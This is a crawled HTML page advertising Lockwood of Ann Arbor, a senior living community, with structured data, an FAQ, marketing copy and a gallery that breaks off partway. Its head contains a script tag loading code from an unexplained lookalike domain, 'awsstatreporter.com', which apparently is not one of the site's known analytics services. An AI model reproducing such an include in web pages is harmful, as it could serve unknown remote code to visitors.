

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-ann-arbor.html
body_size: 17386
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Independent Senior Living in Ann Arbor, MI</title>
  <meta name="description" content="Experience independent senior living with full amenities at Lockwood of Ann Arbor. Call us today to reserve your spot or learn more!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-ann-arbor.html" />  <meta property="og:image" content="/images/LockwoodSenior-LinkPreviewImage.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Independent Senior Living in Ann Arbor, MI">
<meta property="og:description" content="Experience independent senior living with full amenities at Lockwood of Ann Arbor. Call us today to reserve your spot or learn more!">
<meta property="og:image" content="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/AnnArbor-Thumbnail.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Experience independent senior living with full amenities at Lockwood of Ann Arbor. Call us today to reserve your spot or learn more!">
<meta property="og:url" content="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-ann-arbor.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1755625670948">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lockwood of Ann Arbor",
  "url": "https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-ann-arbor.html",
  "logo": "https://www.lockwoodseniorliving.com/images/logo-ann.svg",
  "image": "https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/1_Lockwood_of_Ann_Arbor.jpg",
  "telephone": "tel:9472348876",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2195 E Ellsworth Rd",
    "addressLocality": "Ann Arbor",
    "addressRegion": "MI",
    "postalCode": "48108",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.23107068488976,
    "longitude": -83.71557600228586
  },
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "09:00",
      "closes": "17:00"
    }
  ],
  "priceRange": "$$",
  "description": "Lockwood of Ann Arbor provides a senior living experience designed to allow you to fully embrace retirement living. Our all-inclusive independent senior living community located in Washtenaw County, offers a range of amenities, spacious one and two bedroom apartments, and enriching environment so you can enjoy your best years. Welcome home to Lockwood of Ann Arbor.",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "3"
  },
  "sameAs": [
    "https://www.facebook.com/LockwoodofAnnArbor",
    "https://www.instagram.com/lockwoodannarbor/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How do services work at Lockwood of Ann Arbor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "At Lockwood of Ann Arbor, you will enjoy an all-inclusive independent senior living lifestyle featuring chef prepared meals, biweekly housekeeping and linen service. Gas, electricity, water and trash removal included.* applies to market rate apartments only*"
    }
  },{
    "@type": "Question",
    "name": "Why choose an independent senior living community?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Living in a community setting offers the benefits of a close-knit neighborhood with enhanced amenities and a diverse social network. Staying socially active and engaged is crucial for happiness and well-being. Experience these advantages firsthand by scheduling a visit to Lockwood of Ann Arbor today!"
    }
  },{
    "@type": "Question",
    "name": "How do I know if I'm ready for an independent senior living community?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If managing daily household tasks has become overwhelming or you're considering downsizing, Lockwood of Ann Arbor provides a maintenance-free lifestyle that can simplify your life. Our community is designed to offer comfort and convenience, making it an ideal choice for a fulfilling retirement."
    }
  },{
    "@type": "Question",
    "name": "What is the process for moving to Lockwood of Ann Arbor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Get in touch with our team today and we'll provide you with all the information you need to make Lockwood of Ann Arbor your new home. We'll guide you through the relocation process to guarantee a smooth transition."
    }
  }]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMD69MQ');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lockwood Companies",
  "image": "https://www.lockwoodseniorliving.com/",
  "@id": "",
  "url": "https://www.lockwoodseniorliving.com/",
  "telephone": "248-203-0991",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "27777 Franklin Rd #1410",
    "addressLocality": "Southfield",
    "addressRegion": "MI",
    "postalCode": "48034",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.489785,
    "longitude": -83.298603
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": "https://www.facebook.com/lockwoodcompanies" 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Lockwood Companies",
  "alternateName1": "Lockwood Senior Communities",
  "alternateName2": "Lockwood Senior Living",
  "url": "https://www.lockwoodseniorliving.com/",
  "logo": "https://www.lockwoodseniorliving.com/",
  "description": "At Lockwood Senior Living, we provide full-service senior living with amenities like culinary dining, salons & shops, transportation, and housekeeping. Enhance your current lifestyle with more convenience, support, and social community.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "27777 Franklin Rd #1410",
    "addressLocality": "Southfield",
    "addressRegion": "MI",
    "postalCode": "48034",
    "addressCountry": "US"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "248-203-0991",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.linkedin.com/company/lockwood-companies/about/",
    "https://www.crunchbase.com/organization/lockwood-companies",
    "https://www.facebook.com/lockwoodcompanies/",
    "https://www.mapquest.com/us/michigan/lockwood-management-llc-368036958"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Lockwood Senior Living",
  "url": "https://www.lockwoodseniorliving.com/",
  "description": "Lockwood’s dedication to tradition, integrity, and excellence means that our residents enjoy a lifestyle of freedom and comfort. Our senior living communities offer a vibrant social atmosphere where on-site amenities and convenient transportation make every day fulfilling.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.lockwoodseniorliving.com//{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Lockwood Companies",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.lockwoodcompanies.com/images/logo-dark.svg",
      "width": 2000,
      "height": 846
    }
  }
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pxj86j3ibs");
</script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="1d90012a-026b-4b98-92af-dd0d0057a596" src="[data-uri]"></script>

<meta name="google-site-verification" content="VSND9aKeiNZUE-h-dKpf9vO2YcmucVhH3pf32-RgJqY" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1047513270842721');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1047513270842721&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMD69MQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-960" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns small-expand">
        <div class="top-ribbon_text"><a href="https://www.lockwoodseniorliving.com/independent-living-communities.html">Our Michigan Locations</a><br class="hide-for-large"> <span class="show-for-large">|</span> <a href="https://www.lockwoodseniorliving.com/contact-us.html">Schedule A Tour</a></div>
      </div>
    
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
      </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
              <a href="/">
          <span class="page-header_logo" aria-label="Lockwood Senior Communities">
            <svg xmlns="http://www.w3.org/2000/svg" width="226.404" height="40.055" viewBox="0 0 226.404 40.055"><defs><clipPath id="a"><path fill="none" d="M0 0h226.404v40.055H0z"/></clipPath></defs><g clip-path="url(#a)"><path d="M39.548 26.731H13.28V.193H3.313A3.314 3.314 0 000 3.507v33.191a3.313 3.313 0 003.313 3.313H36.5a3.313 3.313 0 003.313-3.313v-9.967z" fill="#092146"/><path d="M35.853.216H19.17v20.377h20.377V3.91A3.694 3.694 0 0035.853.216m13.648.221h5.164v16.048h8.868v4.348H49.501zM69.94 19.928a10.066 10.066 0 01-3.939-3.749 10.537 10.537 0 01-1.444-5.53 10.611 10.611 0 011.444-5.543 10.037 10.037 0 013.939-3.764 12.238 12.238 0 0111.15 0 9.937 9.937 0 013.925 3.764 10.693 10.693 0 011.43 5.543 10.618 10.618 0 01-1.43 5.53 9.965 9.965 0 01-3.925 3.749 12.239 12.239 0 01-11.145 0m8.418-4.2a5.21 5.21 0 002.042-2.014 6.015 6.015 0 00.758-3.064 6.025 6.025 0 00-.748-3.05 5.25 5.25 0 00-2.025-2.013 6.136 6.136 0 00-5.748 0A5.239 5.239 0 0070.611 7.6a6.026 6.026 0 00-.744 3.048 6.106 6.106 0 00.744 3.064 5.081 5.081 0 002.043 2.014 5.956 5.956 0 002.873.7 5.818 5.818 0 002.831-.7m15.536 4.261a9.152 9.152 0 01-3.895-3.691 11.21 11.21 0 01-1.372-5.646A11.209 11.209 0 0190 5a9.236 9.236 0 013.894-3.7 12.608 12.608 0 015.85-1.3 15.913 15.913 0 013.909.437 10.769 10.769 0 013.181 1.372v4.9a8.318 8.318 0 00-2.9-1.488 13.484 13.484 0 00-3.72-.467 6.452 6.452 0 00-4.64 1.561 5.705 5.705 0 00-1.633 4.332A5.729 5.729 0 0095.584 15a6.424 6.424 0 004.625 1.575 13.152 13.152 0 003.764-.5 9.7 9.7 0 003.093-1.575v4.873a14.579 14.579 0 01-13.174.613M110.278.437h5.164v8.462l7.032-8.462h6.127l-8.257 9.92 8.811 10.475h-6.126l-7.587-9.016v9.016h-5.164zm20.631 0h5.31l3.414 12.08 3.3-12.08h3.677l3.092 12.109L153.08.437h5.311l-5.632 20.4h-4.756l-3.355-11.852-3.326 11.846h-4.785zm33.595 19.491a10.066 10.066 0 01-3.939-3.749 10.537 10.537 0 01-1.444-5.53 10.611 10.611 0 011.444-5.543 10.037 10.037 0 013.939-3.764 12.238 12.238 0 0111.145 0 9.937 9.937 0 013.925 3.764 10.693 10.693 0 011.43 5.543 10.618 10.618 0 01-1.43 5.53 9.965 9.965 0 01-3.925 3.749 12.239 12.239 0 01-11.145 0m8.418-4.2a5.21 5.21 0 002.042-2.014 6.014 6.014 0 00.758-3.064 6.025 6.025 0 00-.743-3.05 5.25 5.25 0 00-2.028-2.014 6.136 6.136 0 00-5.748 0 5.239 5.239 0 00-2.028 2.014 6.026 6.026 0 00-.744 3.048 6.106 6.106 0 00.744 3.064 5.081 5.081 0 002.043 2.014 5.956 5.956 0 002.873.7 5.818 5.818 0 002.831-.7m15.945 4.202a10.066 10.066 0 01-3.939-3.749 10.537 10.537 0 01-1.444-5.53 10.611 10.611 0 011.444-5.543 10.037 10.037 0 013.939-3.764 12.238 12.238 0 0111.145 0 9.937 9.937 0 013.925 3.764 10.693 10.693 0 011.43 5.543 10.618 10.618 0 01-1.43 5.53 9.965 9.965 0 01-3.925 3.749 12.239 12.239 0 01-11.145 0m8.418-4.2a5.21 5.21 0 002.042-2.014 6.015 6.015 0 00.758-3.064 6.025 6.025 0 00-.743-3.048 5.25 5.25 0 00-2.028-2.014 6.136 6.136 0 00-5.748 0 5.239 5.239 0 00-2.029 2.012 6.026 6.026 0 00-.744 3.048 6.106 6.106 0 00.744 3.064 5.081 5.081 0 002.043 2.014 5.956 5.956 0 002.873.7 5.818 5.818 0 002.831-.7M207.993.438h7.324a13.217 13.217 0 015.864 1.225 8.923 8.923 0 013.866 3.516 10.3 10.3 0 011.357 5.354q0 5.077-2.976 7.688t-8.257 2.611h-7.177zm7.615 16.047a5.14 5.14 0 004.07-1.6 6.342 6.342 0 001.415-4.347 6.051 6.051 0 00-1.415-4.129 4.9 4.9 0 00-3.895-1.624h-2.627v11.7z" fill="#092146"/><path d="M51.399 39.821a7.3 7.3 0 01-2-.644v-2.969a9.207 9.207 0 002.1.785 8.94 8.94 0 002.082.261 2.727 2.727 0 001.379-.282.886.886 0 00.467-.8 1 1 0 00-.252-.681 2.368 2.368 0 00-.737-.532q-.486-.242-1.512-.672a7.232 7.232 0 01-2.633-1.7 3.567 3.567 0 01-.2-4.294 4.074 4.074 0 011.745-1.363 6.438 6.438 0 012.577-.485 11 11 0 012.128.186 7.651 7.651 0 011.792.6v2.894a7.081 7.081 0 00-3.3-.859 3 3 0 00-1.429.289.907.907 0 00-.532.831 1 1 0 00.541.877 14.5 14.5 0 002 .915 10.571 10.571 0 012.063 1.063 3.231 3.231 0 011.073 1.214 4 4 0 01.337 1.754 3.373 3.373 0 01-1.316 2.828 6.358 6.358 0 01-3.93 1.017 12.947 12.947 0 01-2.446-.233m9.748-13.096h9.259v2.781h-5.955v2.446h4.35v2.594h-4.35v2.446h5.955v2.781h-9.259zm11.313 0h3.263l4.8 7.767v-7.767h3.3v13.05h-3.242l-4.816-7.785v7.785h-3.3zm13.795 0h3.304v13.05h-3.304zm8.803 12.471a6.452 6.452 0 01-2.521-2.4 7.252 7.252 0 010-7.084 6.423 6.423 0 012.521-2.408 7.831 7.831 0 017.132 0 6.349 6.349 0 012.51 2.408 7.317 7.317 0 010 7.084 6.377 6.377 0 01-2.51 2.4 7.831 7.831 0 01-7.132 0m5.386-2.689a3.334 3.334 0 001.307-1.288 4.216 4.216 0 00.01-3.911 3.352 3.352 0 00-1.3-1.288 3.925 3.925 0 00-3.677 0 3.358 3.358 0 00-1.3 1.288 3.859 3.859 0 00-.475 1.951 3.915 3.915 0 00.475 1.96 3.25 3.25 0 001.308 1.288 3.8 3.8 0 001.838.448 3.719 3.719 0 001.811-.448m7.227-9.782h5.862a5.208 5.208 0 013.594 1.158 4.225 4.225 0 011.3 3.323 4.632 4.632 0 01-.635 2.483 3.863 3.863 0 01-1.792 1.53l2.315 4.556h-3.4l-2.074-4.089h-1.866v4.089h-3.3zm5.284 6.179a2.624 2.624 0 001.53-.383 1.905 1.905 0 00.01-2.651 2.724 2.724 0 00-1.54-.365h-1.979v3.4zm14.617-6.179h3.3v10.268h5.675v2.781h-8.979zm10.66 0h3.304v13.05h-3.304zm5.358 0h3.529l3.323 8.681 3.323-8.681h3.51l-5.209 13.05h-3.248zm15.738 0h3.304v13.05h-3.304zm5.731 0h3.266l4.8 7.767v-7.767h3.3v13.05h-3.248l-4.816-7.785v7.785h-3.3zm16.796 12.508a5.863 5.863 0 01-2.5-2.361 7.878 7.878 0 010-7.225 5.918 5.918 0 012.5-2.375 8.07 8.07 0 013.743-.83 10.475 10.475 0 012.51.271 6.738 6.738 0 012.025.868v3.136a5.21 5.21 0 00-1.857-.943 8.892 8.892 0 00-2.38-.289 4.521 4.521 0 00-2.063.457 3.476 3.476 0 00-1.429 1.316 4.211 4.211 0 00.514 4.8 3.814 3.814 0 002.809 1.027 3.7 3.7 0 001.661-.336v-2.09h-2v-2.314h5.133v6.5a9.331 9.331 0 01-4.927 1.214 8.147 8.147 0 01-3.743-.822" fill="#646464"/></g></svg>          </span>
        </a>
                  </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodseniorliving.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu active np-147 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities.html" ><span class="menu-main__main-link-text">Independent Living Communities</span></a>							<ul class="menu"><li class=" np-949 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-lyon.html" ><span>Lockwood of Lyon</span></a></li>														<li class=" np-261 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-waterford.html" ><span>Lockwood of Waterford</span></a></li>														<li class=" np-951 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-fenton.html" ><span>Lockwood of Fenton</span></a></li>														<li class=" np-953 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-burton.html" ><span>Lockwood of Burton</span></a></li>														<li class=" np-955 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-genesee.html" ><span>Lockwood of Genesee</span></a></li>														<li class=" np-957 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-clinton.html" ><span>Lockwood of Clinton</span></a></li>														<li class=" np-960 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-ann-arbor.html" ><span>Lockwood of Ann Arbor</span></a></li>														<li class=" np-1468 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities/lockwood-of-hartland.html" ><span>Lockwood of Hartland</span></a></li>							</ul></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodseniorliving.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class=" np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodseniorliving.com/services.html" ><span class="menu-main__main-link-text">Services</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodseniorliving.com/contact-us.html" ><span class="menu-main__main-link-text">Contact Us</span></a>														</li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><div class="page__basic location__page">
<section class="sub-banner" id="sub-banner"style="background-image: url(/cm/dpl/images/content/960/Ann_Arbor_banner_2.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Lockwood of Ann Arbor          </div>
                  </div>
          </div>
  </div>
</section>
<section class="location-nav">
  <div class="row columns">
					<div class="row small-up-1 medium-up-2 large-up-5"> <div class="columns"> <a href="#amenities"> <div class="heading">Amenities</div> </a> </div> <div class="columns"> <a href="#gallery"> <div class="heading">Galleries</div> </a> </div> <div class="columns"> <a href="#floor-plans"> <div class="heading">Floor Plans</div> </a> </div> <div class="columns"> <a href="#faq"> <div class="heading">FAQ</div> </a> </div> <div class="columns"> <a href="#schedule-tour"> <div class="heading">Contact</div> </a> </div> </div>
		  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row align-middle align-center"> <div class="columns small-12 large-6"> <iframe width="560" height="315" src="https://www.youtube.com/embed/Kk3XTJhlzlI?si=9veSVmsKZLII9VzD&amp;controls=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen=""></iframe></div> <div class="columns small-12 large-6"> <img alt="Lockwood of Ann Arbor" class="noframe location_logo" src="/images/logo-ann.svg"> <h1>Independent Senior Living In Ann Arbor, MI</h1> <div class="row contact-link"> <div class="columns small-12 shrink"><img src="/images/map-marker-alt-solid.svg" alt="Independent Senior Living in Ann Arbor, MI - map-marker-alt-solid"></div> <div class="columns small-expand"><a href="https://maps.app.goo.gl/2T765AAsKsmTy2VQ7" target="_blank">2195&nbsp;E Ellsworth Rd, Ann Arbor, MI 48108</a></div> </div> <div class="row contact-link"> <div class="columns small-12 shrink"><img src="/images/phone-solid.svg" alt="Independent Senior Living in Ann Arbor, MI - phone-solid"></div> <div class="columns small-expand"><u><a href="tel:7342398882">(734) 239-8882</a>&nbsp;</u>&nbsp;<a href="https://www.facebook.com/LockwoodofAnnArbor" target="_blank" style="background-color: rgb(255, 255, 255); font-family: sans-serif; font-weight: 400;"><img src="/cm/dpl/images/create/fb.png" width="30" alt="Independent Senior Living in Ann Arbor, MI - fb"></a>&nbsp;&nbsp;<a href="https://www.instagram.com/lockwoodannarbor/" target="_blank" style="font-family: sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);"><img src="/cm/dpl/images/create/ig.png" width="30" alt="Independent Senior Living in Ann Arbor, MI - ig"></a></div></div> <a href="#schedule-tour" class="button arrow">Schedule A Tour</a> </div> <div class="columns small-12 large-10 text-center"> <br class="show-for-large"> <p>Lockwood of Ann Arbor provides a senior living experience designed to allow you to fully embrace retirement living. Our all-inclusive independent senior living community located in Washtenaw County, offers a range of amenities, spacious one and two bedroom apartments, and enriching environment so you can enjoy your best years. Welcome home to Lockwood of Ann Arbor.</p> </div> </div> <div class="row columns"> <div class="cta-box alt"> <div class="row align-middle"> <div class="columns small-12 large-expand"> <h2>Happiness Starts With Comfortable Living</h2> <p>Designed to support your active lifestyle, Lockwood of Ann Arbor offers a variety of floor plans suited to the needs of all our residents. Get in touch today to learn why our independent senior living community is right for you.</p> </div> <div class="columns small-12 large-5 shrink"> <a class="button secondary arrow" href="/cm/dpl/downloads/content/960/Lockwood_Ann_Arbor_Digital_Brochure.pdf" target="_blank">View Brochure Now</a> </div> </div> </div> </div> <div class="row columns" id="gallery"> <h2 class="text-center">Our Gallery</h2>     <div class="row small-up-2 large-up-3 gallery-960 gallery-thumbnail-layout align-center">
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/1_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/1_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/2_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/2_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/3_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/3_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/4_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/4_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/5_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/5_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/6_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/6_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/7_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/7_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/8_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/8_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/9_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/9_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/10_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/10_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/11_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/11_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
              <div class="column">
          <a data-fancybox="gallery" data-caption="" data-src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/12_Lockwood_of_Ann_Arbor.jpg" class="image-gallery">
